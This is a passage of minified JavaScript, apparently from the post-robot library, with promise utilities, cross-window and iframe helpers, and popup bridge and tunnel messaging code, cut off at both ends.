r=new n,t=e.length,o=[].slice();if(!t)return r.resolve(o),r;for(var i=function(n,e,i){return e.then((function(e){o[n]=e,0==(t-=1)&&r.resolve(o)}),(function(n){i.reject(n)}))},u=0;u<e.length;u++){var c=e[u];if(c instanceof n){if(c.resolved){o[u]=c.value,t-=1;continue}}else if(!a(c)){o[u]=c,t-=1;continue}i(u,n.resolve(c),r)}return 0===t&&r.resolve(o),r},n.hash=function(e){var r={},t=[],o=function(n){if(e.hasOwnProperty(n)){var o=e[n];a(o)?t.push(o.then((function(e){r[n]=e}))):r[n]=o}};for(var i in e)o(i);return n.all(t).then((function(){return r}))},n.map=function(e,r){return n.all(e.map(r))},n.onPossiblyUnhandledException=function(n){return function(n){return s.push(n),{cancel:function(){s.splice(s.indexOf(n),1)}}}(n)},n.try=function(e,r,t){if(e&&"function"!=typeof e&&!e.call)throw new Error("Promise.try expected a function");var o;l();try{o=e.apply(r,t||[])}catch(e){return h(),n.reject(e)}return h(),n.resolve(o)},n.delay=function(e){return new n((function(n){setTimeout(n,e)}))},n.isPromise=function(e){return!!(e&&e instanceof n)||a(e)},n.flush=function(){return e=u=u||new n,f(),e;var e},n}();function p(n){return"[object RegExp]"==={}.toString.call(n)}var m={IFRAME:"iframe",POPUP:"popup"},v="Call was rejected by callee.\r\n";function y(n){return void 0===n&&(n=window),n.location.protocol}function g(n){if(void 0===n&&(n=window),n.mockDomain){var e=n.mockDomain.split("//")[0];if(e)return e}return y(n)}function b(n){return void 0===n&&(n=window),"about:"===g(n)}function E(n){if(void 0===n&&(n=window),n)try{if(n.parent&&n.parent!==n)return n.parent}catch(n){}}function _(n){if(void 0===n&&(n=window),n&&!E(n))try{return n.opener}catch(n){}}function x(n){try{return!0}catch(n){}return!1}function P(n){void 0===n&&(n=window);var e=n.location;if(!e)throw new Error("Can not read window location");var r=y(n);if(!r)throw new Error("Can not read window protocol");if("file:"===r)return"file://";if("about:"===r){var t=E(n);return t&&x()?P(t):"about://"}var o=e.host;if(!o)throw new Error("Can not read window host");return r+"//"+o}function O(n){void 0===n&&(n=window);var e=P(n);return e&&n.mockDomain&&0===n.mockDomain.indexOf("mock:")?n.mockDomain:e}function C(n){if(!function(n){try{if(n===window)return!0}catch(n){}try{var e=Object.getOwnPropertyDescriptor(n,"location");if(e&&!1===e.enumerable)return!1}catch(n){}try{if(b(n)&&x())return!0}catch(n){}try{if(function(n){return void 0===n&&(n=window),"mock:"===g(n)}(n)&&x())return!0}catch(n){}try{if(P(n)===P(window))return!0}catch(n){}return!1}(n))return!1;try{if(n===window)return!0;if(b(n)&&x())return!0;if(O(window)===O(n))return!0}catch(n){}return!1}function W(n){if(!C(n))throw new Error("Expected window to be same domain");return n}function S(n,e){if(!n||!e)return!1;var r=E(e);return r?r===n:-1!==function(n){var e=[];try{for(;n.parent!==n;)e.push(n.parent),n=n.parent}catch(n){}return e}(e).indexOf(n)}function D(n){var e,r,t=[];try{e=n.frames}catch(r){e=n}try{r=e.length}catch(n){}if(0===r)return t;if(r){for(var o=0;o<r;o++){var i=void 0;try{i=e[o]}catch(n){continue}t.push(i)}return t}for(var a=0;a<100;a++){var u=void 0;try{u=e[a]}catch(n){return t}if(!u)return t;t.push(u)}return t}function N(n){for(var e=[],r=0,t=D(n);r<t.length;r++){var o=t[r];e.push(o);for(var i=0,a=N(o);i<a.length;i++)e.push(a[i])}return e}function j(n){void 0===n&&(n=window);try{if(n.top)return n.top}catch(n){}if(E(n)===n)return n;try{if(S(window,n)&&window.top)return window.top}catch(n){}try{if(S(n,window)&&window.top)return window.top}catch(n){}for(var e=0,r=N(n);e<r.length;e++){var t=r[e];try{if(t.top)return t.top}catch(n){}if(E(t)===t)return t}}function T(n){var e=j(n);if(!e)throw new Error("Can not determine top window");var r=[].concat(N(e),[e]);return-1===r.indexOf(n)&&(r=[].concat(r,[n],N(n))),r}var A=[],R=[];function k(n,e){void 0===e&&(e=!0);try{if(n===window)return!1}catch(n){return!0}try{if(!n)return!0}catch(n){return!0}try{if(n.closed)return!0}catch(n){return!n||n.message!==v}if(e&&C(n))try{if(n.mockclosed)return!0}catch(n){}try{if(!n.parent||!n.top)return!0}catch(n){}var r=function(n,e){for(var r=0;r<n.length;r++)try{if(n[r]===e)return r}catch(n){}return-1}(A,n);if(-1!==r){var t=R[r];if(t&&function(n){if(!n.contentWindow)return!0;if(!n.parentNode)return!0;var e=n.ownerDocument;if(e&&e.documentElement&&!e.documentElement.contains(n)){for(var r=n;r.parentNode&&r.parentNode!==r;)r=r.parentNode;if(!r.host||!e.documentElement.contains(r.host))return!0}return!1}(t))return!0}return!1}function I(n){return(n=n||window).navigator.mockUserAgent||n.navigator.userAgent}function z(n,e){for(var r=D(n),t=0;t<r.length;t++){var o=r[t];try{if(C(o)&&o.name===e&&-1!==r.indexOf(o))return o}catch(n){}}try{if(-1!==r.indexOf(n.frames[e]))return n.frames[e]}catch(n){}try{if(-1!==r.indexOf(n[e]))return n[e]}catch(n){}}function F(n,e){return n===_(e)}function M(n){return void 0===n&&(n=window),_(n=n||window)||E(n)||void 0}function U(n,e){for(var r=0;r<n.length;r++)for(var t=n[r],o=0;o<e.length;o++)if(t===e[o])return!0;return!1}function L(n){void 0===n&&(n=window);for(var e=0,r=n;r;)(r=E(r))&&(e+=1);return e}function q(n,e){var r=j(n)||n,t=j(e)||e;try{if(r&&t)return r===t}catch(n){}var o=T(n),i=T(e);if(U(o,i))return!0;var a=_(r),u=_(t);return a&&U(T(a),i)||u&&U(T(u),o),!1}function B(n,e){if("string"==typeof n){if("string"==typeof e)return"*"===n||e===n;if(p(e))return!1;if(Array.isArray(e))return!1}return p(n)?p(e)?n.toString()===e.toString():!Array.isArray(e)&&Boolean(e.match(n)):!!Array.isArray(n)&&(Array.isArray(e)?JSON.stringify(n)===JSON.stringify(e):!p(e)&&n.some((function(n){return B(n,e)})))}function J(n){return n.match(/^(https?|mock|file):\/\//)?n.split("/").slice(0,3).join("/"):O()}function H(n,e,r,t){var o;return void 0===r&&(r=1e3),void 0===t&&(t=1/0),function i(){if(k(n))return o&&clearTimeout(o),e();t<=0?clearTimeout(o):(t-=r,o=setTimeout(i,r))}(),{cancel:function(){o&&clearTimeout(o)}}}function Y(n){try{if(n===window)return!0}catch(n){if(n&&n.message===v)return!0}try{if("[object Window]"==={}.toString.call(n))return!0}catch(n){if(n&&n.message===v)return!0}try{if(window.Window&&n instanceof window.Window)return!0}catch(n){if(n&&n.message===v)return!0}try{if(n&&n.self===n)return!0}catch(n){if(n&&n.message===v)return!0}try{if(n&&n.parent===n)return!0}catch(n){if(n&&n.message===v)return!0}try{if(n&&n.top===n)return!0}catch(n){if(n&&n.message===v)return!0}try{if(n&&"__unlikely_value__"===n.__cross_domain_utils_window_check__)return!1}catch(n){return!0}try{if("postMessage"in n&&"self"in n&&"location"in n)return!0}catch(n){}return!1}function Z(n){if(0!==J(n).indexOf("mock:"))return n;throw new Error("Mock urls not supported out of test mode")}function G(n){if(C(n))return W(n).frameElement;for(var e=0,r=document.querySelectorAll("iframe");e<r.length;e++){var t=r[e];if(t&&t.contentWindow&&t.contentWindow===n)return t}}function V(n){if(function(n){return void 0===n&&(n=window),Boolean(E(n))}(n)){var e=G(n);if(e&&e.parentElement)return void e.parentElement.removeChild(e)}try{n.close()}catch(n){}}function X(n,e){for(var r=0;r<n.length;r++)try{if(n[r]===e)return r}catch(n){}return-1}var $,K=function(){function n(){if(this.name=void 0,this.weakmap=void 0,this.keys=void 0,this.values=void 0,this.name="__weakmap_"+(1e9*Math.random()>>>0)+"__",function(){if("undefined"==typeof WeakMap)return!1;if(void 0===Object.freeze)return!1;try{var n=new WeakMap,e={};return Object.freeze(e),n.set(e,"__testvalue__"),"__testvalue__"===n.get(e)}catch(n){return!1}}())try{this.weakmap=new WeakMap}catch(n){}this.keys=[],this.values=[]}var e=n.prototype;return e._cleanupClosedWindows=function(){for(var n=this.weakmap,e=this.keys,r=0;r<e.length;r++){var t=e[r];if(Y(t)&&k(t)){if(n)try{n.delete(t)}catch(n){}e.splice(r,1),this.values.splice(r,1),r-=1}}},e.isSafeToReadWrite=function(n){return!Y(n)},e.set=function(n,e){if(!n)throw new Error("WeakMap expected key");var r=this.weakmap;if(r)try{r.set(n,e)}catch(n){delete this.weakmap}if(this.isSafeToReadWrite(n))try{var t=this.name,o=n[t];return void(o&&o[0]===n?o[1]=e:Object.defineProperty(n,t,{value:[n,e],writable:!0}))}catch(n){}this._cleanupClosedWindows();var i=this.keys,a=this.values,u=X(i,n);-1===u?(i.push(n),a.push(e)):a[u]=e},e.get=function(n){if(!n)throw new Error("WeakMap expected key");var e=this.weakmap;if(e)try{if(e.has(n))return e.get(n)}catch(n){delete this.weakmap}if(this.isSafeToReadWrite(n))try{var r=n[this.name];return r&&r[0]===n?r[1]:void 0}catch(n){}this._cleanupClosedWindows();var t=X(this.keys,n);if(-1!==t)return this.values[t]},e.delete=function(n){if(!n)throw new Error("WeakMap expected key");var e=this.weakmap;if(e)try{e.delete(n)}catch(n){delete this.weakmap}if(this.isSafeToReadWrite(n))try{var r=n[this.name];r&&r[0]===n&&(r[0]=r[1]=void 0)}catch(n){}this._cleanupClosedWindows();var t=this.keys,o=X(t,n);-1!==o&&(t.splice(o,1),this.values.splice(o,1))},e.has=function(n){if(!n)throw new Error("WeakMap expected key");var e=this.weakmap;if(e)try{if(e.has(n))return!0}catch(n){delete this.weakmap}if(this.isSafeToReadWrite(n))try{var r=n[this.name];return!(!r||r[0]!==n)}catch(n){}return this._cleanupClosedWindows(),-1!==X(this.keys,n)},e.getOrSet=function(n,e){if(this.has(n))return this.get(n);var r=e();return this.set(n,r),r},n}();function Q(n){return(Q=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}function nn(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(n){return!1}}function en(n,e,r){return(en=nn()?Reflect.construct:function(n,e,r){var o=[null];o.push.apply(o,e);var i=new(Function.bind.apply(n,o));return r&&t(i,r.prototype),i}).apply(null,arguments)}function rn(n){var e="function"==typeof Map?new Map:void 0;return(rn=function(n){if(null===n||-1===Function.toString.call(n).indexOf("[native code]"))return n;if("function"!=typeof n)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(n))return e.get(n);e.set(n,r)}function r(){return en(n,arguments,Q(this).constructor)}return r.prototype=Object.create(n.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),t(r,n)})(n)}function tn(n){return n.name||n.__name__||n.displayName||"anonymous"}function on(n,e){try{delete n.name,n.name=e}catch(n){}return n.__name__=n.displayName=e,n}function an(n){if("function"==typeof btoa)return btoa(encodeURIComponent(n).replace(/%([0-9A-F]{2})/g,(function(n,e){return String.fromCharCode(parseInt(e,16))}))).replace(/[=]/g,"");if("undefined"!=typeof Buffer)return Buffer.from(n,"utf8").toString("base64").replace(/[=]/g,"");throw new Error("Can not find window.btoa or Buffer")}function un(){var n="0123456789abcdef";return"uid_"+"xxxxxxxxxx".replace(/./g,(function(){return n.charAt(Math.floor(Math.random()*n.length))}))+"_"+an((new Date).toISOString().slice(11,19).replace("T",".")).replace(/[^a-zA-Z0-9]/g,"").toLowerCase()}function cn(n){try{return JSON.stringify([].slice.call(n),(function(n,e){return"function"==typeof e?"memoize["+function(n){if($=$||new K,null==n||"object"!=typeof n&&"function"!=typeof n)throw new Error("Invalid object");var e=$.get(n);return e||(e=typeof n+":"+un(),$.set(n,e)),e}(e)+"]":e}))}catch(n){throw new Error("Arguments not serializable -- can not be used to memoize")}}function sn(){return{}}var dn=0,fn=0;function ln(n,e){void 0===e&&(e={});var r,t,o=e.thisNamespace,i=void 0!==o&&o,a=e.time,u=dn;dn+=1;var c=function(){for(var e=arguments.length,o=new Array(e),c=0;c<e;c++)o[c]=arguments[c];var s;u<fn&&(r=null,t=null,u=dn,dn+=1),s=i?(t=t||new K).getOrSet(this,sn):r=r||{};var d=cn(o),f=s[d];if(f&&a&&Date.now()-f.time<a&&(delete s[d],f=null),f)return f.value;var l=Date.now(),h=n.apply(this,arguments);return s[d]={time:l,value:h},h};return c.reset=function(){r=null,t=null},on(c,(e.name||tn(n))+"::memoized")}function hn(n){var e={};function r(){for(var r=arguments,t=this,o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];var u=cn(i);return e.hasOwnProperty(u)||(e[u]=w.try((function(){return n.apply(t,r)})).finally((function(){delete e[u]}))),e[u]}return r.reset=function(){e={}},on(r,tn(n)+"::promiseMemoized")}function wn(){}function pn(n){var e=!1;return on((function(){if(!e)return e=!0,n.apply(this,arguments)}),tn(n)+"::once")}function mn(n,e){if(void 0===e&&(e=1),e>=3)return"stringifyError stack overflow";try{if(!n)return"<unknown error: "+{}.toString.call(n)+">";if("string"==typeof n)return n;if(n instanceof Error){var r=n&&n.stack,t=n&&n.message;if(r&&t)return-1!==r.indexOf(t)?r:t+"\n"+r;if(r)return r;if(t)return t}return n&&n.toString&&"function"==typeof n.toString?n.toString():{}.toString.call(n)}catch(n){return"Error while stringifying error: "+mn(n,e+1)}}function vn(n){return"string"==typeof n?n:n&&n.toString&&"function"==typeof n.toString?n.toString():{}.toString.call(n)}function yn(n,e){if(!e)return n;if(Object.assign)return Object.assign(n,e);for(var r in e)e.hasOwnProperty(r)&&(n[r]=e[r]);return n}function gn(n){return n}function bn(n,e){var r;return function t(){r=setTimeout((function(){n(),t()}),e)}(),{cancel:function(){clearTimeout(r)}}}function En(n){return[].slice.call(n)}function _n(n){return null!=n}function xn(n){return"[object RegExp]"==={}.toString.call(n)}function Pn(n,e,r){if(n.hasOwnProperty(e))return n[e];var t=r();return n[e]=t,t}function On(n){var e,r=[],t=!1,o={set:function(e,r){return t||(n[e]=r,o.register((function(){delete n[e]}))),r},register:function(n){var o=pn((function(){return n(e)}));return t?n(e):r.push(o),{cancel:function(){var n=r.indexOf(o);-1!==n&&r.splice(n,1)}}},all:function(n){e=n;var o=[];for(t=!0;r.length;){var i=r.shift();o.push(i())}return w.all(o).then(wn)}};return o}function Cn(n,e){if(null==e)throw new Error("Expected "+n+" to be present");return e}ln.clear=function(){fn=dn},ln((function(n){if(Object.values)return Object.values(n);var e=[];for(var r in n)n.hasOwnProperty(r)&&e.push(n[r]);return e}));var Wn=function(n){function e(e){var r;return(r=n.call(this,e)||this).name=r.constructor.name,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(function(n){if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}(r),r.constructor):r.stack=new Error(e).stack,r}return o(e,n),e}(rn(Error));function Sn(){var n=document.body;if(!n)throw new Error("Body element not found");return n}function Dn(){return Boolean(document.body)&&"complete"===document.readyState}function Nn(){return Boolean(document.body)&&"interactive"===document.readyState}function jn(n){return encodeURIComponent(n)}function Tn(n){return function(e,r,t){void 0===t&&(t=[]);var o=e.__inline_memoize_cache__=e.__inline_memoize_cache__||{},i=cn(t);return o.hasOwnProperty(i)?o[i]:o[i]=function(){var e={};if(!n)return e;if(-1===n.indexOf("="))return e;for(var r=0,t=n.split("&");r<t.length;r++){var o=t[r];(o=o.split("="))[0]&&o[1]&&(e[decodeURIComponent(o[0])]=decodeURIComponent(o[1]))}return e}.apply(void 0,t)}(Tn,0,[n])}function An(n,e){return void 0===e&&(e={}),e&&Object.keys(e).length?(void 0===(r=i({},Tn(n),e))&&(r={}),Object.keys(r).filter((function(n){return"string"==typeof r[n]||"boolean"==typeof r[n]})).map((function(n){var e=r[n];if("string"!=typeof e&&"boolean"!=typeof e)throw new TypeError("Invalid type for query");return jn(n)+"="+jn(e.toString())})).join("&")):n;var r}function Rn(n,e){n.appendChild(e)}function kn(n){return n instanceof window.Element||null!==n&&"object"==typeof n&&1===n.nodeType&&"object"==typeof n.style&&"object"==typeof n.ownerDocument}function In(n,e){return void 0===e&&(e=document),kn(n)?n:"string"==typeof n?e.querySelector(n):void 0}function zn(n){return new w((function(e,r){var t=vn(n),o=In(n);if(o)return e(o);if(Dn())return r(new Error("Document is ready and element "+t+" does not exist"));var i=setInterval((function(){return(o=In(n))?(e(o),void clearInterval(i)):Dn()?(clearInterval(i),r(new Error("Document is ready and element "+t+" does not exist"))):void 0}),10)}))}ln((function(){return new w((function(n){if(Dn()||Nn())return n();var e=setInterval((function(){if(Dn()||Nn())return clearInterval(e),n()}),10)}))}));var Fn,Mn=function(n){function e(){return n.apply(this,arguments)||this}return o(e,n),e}(Wn);function Un(n){if((Fn=Fn||new K).has(n)){var e=Fn.get(n);if(e)return e}var r=new w((function(e,r){n.addEventListener("load",(function(){(function(n){if(function(){for(var n=0;n<A.length;n++){var e=!1;try{e=A[n].closed}catch(n){}e&&(R.splice(n,1),A.splice(n,1))}}(),n&&n.contentWindow)try{A.push(n.contentWindow),R.push(n)}catch(n){}})(n),e(n)})),n.addEventListener("error",(function(t){n.contentWindow?e(n):r(t)}))}));return Fn.set(n,r),r}function Ln(n){return Un(n).then((function(n){if(!n.contentWindow)throw new Error("Could not find window in iframe");return n.contentWindow}))}function qn(n,e){void 0===n&&(n={});var r=n.style||{},t=function(n,e,r){void 0===n&&(n="div"),void 0===e&&(e={}),n=n.toLowerCase();var t,o,i,a=document.createElement(n);if(e.style&&yn(a.style,e.style),e.class&&(a.className=e.class.join(" ")),e.id&&a.setAttribute("id",e.id),e.attributes)for(var u=0,c=Object.keys(e.attributes);u<c.length;u++){var s=c[u];a.setAttribute(s,e.attributes[s])}if(e.styleSheet&&(t=a,o=e.styleSheet,void 0===i&&(i=window.document),t.styleSheet?t.styleSheet.cssText=o:t.appendChild(i.createTextNode(o))),e.html){if("iframe"===n)throw new Error("Iframe html can not be written unless container provided and iframe in DOM");a.innerHTML=e.html}return a}("iframe",{attributes:i({allowTransparency:"true"},n.attributes||{}),style:i({backgroundColor:"transparent",border:"none"},r),html:n.html,class:n.class}),o=window.navigator.userAgent.match(/MSIE|Edge/i);return t.hasAttribute("id")||t.setAttribute("id",un()),Un(t),e&&function(n,e){void 0===e&&(e=document);var r=In(n,e);if(r)return r;throw new Error("Can not find element: "+vn(n))}(e).appendChild(t),(n.url||o)&&t.setAttribute("src",n.url||"about:blank"),t}function Bn(n,e,r){return n.addEventListener(e,r),{cancel:function(){n.removeEventListener(e,r)}}}function Jn(n){n.style.setProperty("display","")}function Hn(n){n.style.setProperty("display","none","important")}function Yn(n){n&&n.parentNode&&n.parentNode.removeChild(n)}function Zn(n){return!(n&&n.parentNode&&n.ownerDocument&&n.ownerDocument.documentElement&&n.ownerDocument.documentElement.contains(n))}function Gn(n,e,r){var t=void 0===r?{}:r,o=t.width,i=void 0===o||o,a=t.height,u=void 0===a||a,c=t.interval,s=void 0===c?100:c,d=t.win,f=void 0===d?window:d,l=n.offsetWidth,h=n.offsetHeight,w=!1;e({width:l,height:h});var p,m,v=function(){if(!w&&function(n){return Boolean(n.offsetWidth||n.offsetHeight||n.getClientRects().length)}(n)){var r=n.offsetWidth,t=n.offsetHeight;(i&&r!==l||u&&t!==h)&&e({width:r,height:t}),l=r,h=t}};return f.addEventListener("resize",v),void 0!==f.ResizeObserver?((p=new f.ResizeObserver(v)).observe(n),m=bn(v,10*s)):void 0!==f.MutationObserver?((p=new f.MutationObserver(v)).observe(n,{attributes:!0,childList:!0,subtree:!0,characterData:!1}),m=bn(v,10*s)):m=bn(v,s),{cancel:function(){w=!0,p.disconnect(),window.removeEventListener("resize",v),m.cancel()}}}function Vn(n){for(;n.parentNode;)n=n.parentNode;return"[object ShadowRoot]"===n.toString()}var Xn="undefined"!=typeof document?document.currentScript:null,$n=ln((function(){if(Xn)return Xn;if(Xn=function(){try{var n=function(){try{throw new Error("_")}catch(n){return n.stack||""}}(),e=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(n),r=e&&e[1];if(!r)return;for(var t=0,o=[].slice.call(document.getElementsByTagName("script")).reverse();t<o.length;t++){var i=o[t];if(i.src&&i.src===r)return i}}catch(n){}}())return Xn;throw new Error("Can not determine current script")})),Kn=un();function Qn(n){return"string"==typeof n&&/^[0-9]+%$/.test(n)}function ne(n){if("number"==typeof n)return n;var e=n.match(/^([0-9]+)(px|%)$/);if(!e)throw new Error("Could not match css value from "+n);return parseInt(e[1],10)}function ee(n){return ne(n)+"px"}function re(n){return"number"==typeof n?ee(n):Qn(n)?n:ee(n)}function te(n,e){if("number"==typeof n)return n;if(Qn(n))return parseInt(e*ne(n)/100,10);var r;if("string"==typeof(r=n)&&/^[0-9]+px$/.test(r))return ne(n);throw new Error("Can not normalize dimension: "+n)}function oe(n){void 0===n&&(n=window);var e="__post_robot_10_0_44__";return n!==window?n[e]:n[e]=n[e]||{}}ln((function(){var n;try{n=$n()}catch(n){return Kn}var e=n.getAttribute("data-uid");if(e&&"string"==typeof e)return e;if((e=n.getAttribute("data-uid-auto"))&&"string"==typeof e)return e;if(n.src){var r=function(n){for(var e="",r=0;r<n.length;r++){var t=n[r].charCodeAt(0)*r;n[r+1]&&(t+=n[r+1].charCodeAt(0)*(r-1)),e+=String.fromCharCode(97+Math.abs(t)%26)}return e}(JSON.stringify({src:n.src,dataset:n.dataset}));e="uid_"+r.slice(r.length-30)}else e=un();return n.setAttribute("data-uid-auto",e),e}));var ie=function(){return{}};function ae(n,e){return void 0===n&&(n="store"),void 0===e&&(e=ie),Pn(oe(),n,(function(){var n=e();return{has:function(e){return n.hasOwnProperty(e)},get:function(e,r){return n.hasOwnProperty(e)?n[e]:r},set:function(e,r){return n[e]=r,r},del:function(e){delete n[e]},getOrSet:function(e,r){return Pn(n,e,r)},reset:function(){n=e()},keys:function(){return Object.keys(n)}}}))}var ue,ce=function(){};function se(){var n=oe();return n.WINDOW_WILDCARD=n.WINDOW_WILDCARD||new ce,n.WINDOW_WILDCARD}function de(n,e){return void 0===n&&(n="store"),void 0===e&&(e=ie),ae("windowStore").getOrSet(n,(function(){var r=new K,t=function(n){return r.getOrSet(n,e)};return{has:function(e){return t(e).hasOwnProperty(n)},get:function(e,r){var o=t(e);return o.hasOwnProperty(n)?o[n]:r},set:function(e,r){return t(e)[n]=r,r},del:function(e){delete t(e)[n]},getOrSet:function(e,r){return Pn(t(e),n,r)}}}))}function fe(){return ae("instance").getOrSet("instanceID",un)}function le(n,e){var r=e.domain,t=de("helloPromises"),o=t.get(n);o&&o.resolve({domain:r});var i=w.resolve({domain:r});return t.set(n,i),i}function he(n,e){return(0,e.send)(n,"postrobot_hello",{instanceID:fe()},{domain:"*",timeout:-1}).then((function(e){var r=e.origin,t=e.data.instanceID;return le(n,{domain:r}),{win:n,domain:r,instanceID:t}}))}function we(n,e){var r=e.send;return de("windowInstanceIDPromises").getOrSet(n,(function(){return he(n,{send:r}).then((function(n){return n.instanceID}))}))}function pe(n,e,r){void 0===e&&(e=5e3),void 0===r&&(r="Window");var t=function(n){return de("helloPromises").getOrSet(n,(function(){return new w}))}(n);return-1!==e&&(t=t.timeout(e,new Error(r+" did not load after "+e+"ms"))),t}function me(n){de("knownWindows").set(n,!0)}function ve(n){return"object"==typeof n&&null!==n&&"string"==typeof n.__type__}function ye(n){return void 0===n?"undefined":null===n?"null":Array.isArray(n)?"array":"function"==typeof n?"function":"object"==typeof n?n instanceof Error?"error":"function"==typeof n.then?"promise":"[object RegExp]"==={}.toString.call(n)?"regex":"[object Date]"==={}.toString.call(n)?"date":"object":"string"==typeof n?"string":"number"==typeof n?"number":"boolean"==typeof n?"boolean":void 0}function ge(n,e){return{__type__:n,__val__:e}}var be,Ee=((ue={}).function=function(){},ue.error=function(n){return ge("error",{message:n.message,stack:n.stack,code:n.code,data:n.data})},ue.promise=function(){},ue.regex=function(n){return ge("regex",n.source)},ue.date=function(n){return ge("date",n.toJSON())},ue.array=function(n){return n},ue.object=function(n){return n},ue.string=function(n){return n},ue.number=function(n){return n},ue.boolean=function(n){return n},ue.null=function(n){return n},ue[void 0]=function(n){return ge("undefined",n)},ue),_e={},xe=((be={}).function=function(){throw new Error("Function serialization is not implemented; nothing to deserialize")},be.error=function(n){var e=n.stack,r=n.code,t=n.data,o=new Error(n.message);return o.code=r,t&&(o.data=t),o.stack=e+"\n\n"+o.stack,o},be.promise=function(){throw new Error("Promise serialization is not implemented; nothing to deserialize")},be.regex=function(n){return new RegExp(n)},be.date=function(n){return new Date(n)},be.array=function(n){return n},be.object=function(n){return n},be.string=function(n){return n},be.number=function(n){return n},be.boolean=function(n){return n},be.null=function(n){return n},be[void 0]=function(){},be),Pe={};function Oe(){return!!I(window).match(/MSIE|trident|edge\/12|edge\/13/i)}function Ce(n){return!q(window,n)}function We(n,e){if(n){if(O()!==J(n))return!0}else if(e&&!C(e))return!0;return!1}function Se(n){var e=n.win,r=n.domain;return!(!Oe()||r&&!We(r,e)||e&&!Ce(e))}function De(n){return"__postrobot_bridge___"+(n=n||J(n)).replace(/[^a-zA-Z0-9]+/g,"_")}function Ne(){return Boolean(window.name&&window.name===De(O()))}var je=new w((function(n){if(window.document&&window.document.body)return n(window.document.body);var e=setInterval((function(){if(window.document&&window.document.body)return clearInterval(e),n(window.document.body)}),10)}));function Te(n){de("remoteWindowPromises").getOrSet(n,(function(){return new w}))}function Ae(n){var e=de("remoteWindowPromises").get(n);if(!e)throw new Error("Remote window promise not found");return e}function Re(n,e,r){Ae(n).resolve((function(t,o,i){if(t!==n)throw new Error("Remote window does not match window");if(!B(o,e))throw new Error("Remote domain "+o+" does not match domain "+e);r.fireAndForget(i)}))}function ke(n,e){Ae(n).reject(e).catch(wn)}function Ie(n){for(var e=n.win,r=n.name,t=n.domain,o=ae("popupWindowsByName"),i=de("popupWindowsByWin"),a=0,u=o.keys();a<u.length;a++){var c=u[a],s=o.get(c);s&&!k(s.win)||o.del(c)}if(k(e))return{win:e,name:r,domain:t};var d=i.getOrSet(e,(function(){return r?o.getOrSet(r,(function(){return{win:e,name:r}})):{win:e}}));if(d.win&&d.win!==e)throw new Error("Different window already linked for window: "+(r||"undefined"));return r&&(d.name=r,o.set(r,d)),t&&(d.domain=t,Te(e)),i.set(e,d),d}function ze(n){var e,r=n.on,t=n.send,o=n.receiveMessage;e=window.open,window.open=function(n,r,t,o){var i=e.call(this,Z(n),r,t,o);return i?(Ie({win:i,name:r,domain:n?J(n):null}),i):i},function(n){var e=n.on,r=n.send,t=n.receiveMessage,o=ae("popupWindowsByName");e("postrobot_open_tunnel",(function(n){var i=n.source,a=n.origin,u=n.data,c=ae("bridges").get(a);if(!c)throw new Error("Can not find bridge promise for domain "+a);return c.then((function(n){if(i!==n)throw new Error("Message source does not matched registered bridge for domain "+a);if(!u.name)throw new Error("Register window expected to be passed window name");if(!u.sendMessage)throw new Error("Register window expected to be passed sendMessage method");if(!o.has(u.name))throw new Error("Window with name "+u.name+" does not exist, or was not opened by this window");var c=function(){return o.get(u.name)};if(!c().domain)throw new Error("We do not have a registered domain for window "+u.name);if(c().domain!==a)throw new Error("Message origin "+a+" does not matched registered window origin "+(c().domain||"unknown"));return Re(c().win,a,u.sendMessage),{sendMessage:function(n){if(window&&!window.closed&&c()){var o=c().domain;if(o)try{t({data:n,origin:o,source:c().win},{on:e,send:r})}catch(n){w.reject(n)}}}}}))}))}({on:r,send:t,receiveMessage:o}),function(n){var e=n.send;oe(window).openTunnelToParent=function(n){var r=n.name,t=n.source,o=n.canary,i=n.sendMessage,a=ae("tunnelWindows"),u=E(window);if(!u)throw new Error("No parent window found to open tunnel to");var c=function(n){var e=n.name,r=n.source,t=n.canary,o=n.sendMessage;!function(){for(var n=ae("tunnelWindows"),e=0,r=n.keys();e<r.length;e++){var t=r[e];k(n[t].source)&&n.del(t)}}();var i=un();return ae("tunnelWindows").set(i,{name:e,source:r,canary:t,sendMessage:o}),i}({name:r,source:t,canary:o,sendMessage:i});return e(u,"postrobot_open_tunnel",{name:r,sendMessage:function(){var n=a.get(c);if(n&&n.source&&!k(n.source)){try{n.canary()}catch(n){return}n.sendMessage.apply(this,arguments)}}},{domain:"*"})}}({send:t}),function(n){var e=n.on,r=n.send,t=n.receiveMessage;w.try((function(){var n,o=_(window);if(o&&Se({win:o}))return Te(o),(n=o,de("remoteBridgeAwaiters").getOrSet(n,(function(){return w.try((function(){var e=z(n,De(O()));if(e)return C(e)&&oe(W(e))?e:new w((function(n){var r,t;r=setInterval((function(){if(e&&C(e)&&oe(W(e)))return clearInterval(r),clearTimeout(t),n(e)}),100),t=setTimeout((function(){return clearInterval(r),n()}),2e3)}))}))}))).then((function(n){return n?window.name?oe(W(n)).openTunnelToParent({name:window.name,source:window,canary:function(){},sendMessage:function(n){try{window}catch(n){return}if(window&&!window.closed)try{t({data:n,origin:this.origin,source:this.source},{on:e,send:r})}catch(n){w.reject(n)}}}).then((function(n){var e=n.source,r=n.origin,t=n.data;if(e!==o)throw new Error("Source does not match opener");Re(e,r,t.sendMessage)})).catch((function(n){throw ke(o,n),n})):ke(o,new Error("Can not register with opener: window does not have a name")):ke(o,new Error("Can not register with opener: no bridge found in opener"))}))}))}({on:r,send:t,receiveMessage:o})}function Fe(){for(var n=ae("idToProxyWindow"),e=0,r=n.keys();e<r.length;e++){var t=r[e];n.get(t).shouldClean()&&n.del(t)}}function Me(n,e){var r=e.send,t=e.id,o=void 0===t?un():t,i=n.then((function(n){if(C(n))return W(n).name})),a=n.then((function(n){if(k(n))throw new Error("Window is closed, can not determine type");return _(n)?m.POPUP:m.IFRAME}));i.catch(wn),a.catch(wn);var u=function(){return n.then((function(n){if(!k(n))return C(n)?W(n).name:i}))};return{id:o,getType:function(){return a},getInstanceID:hn((function(){return n.then((function(n){return 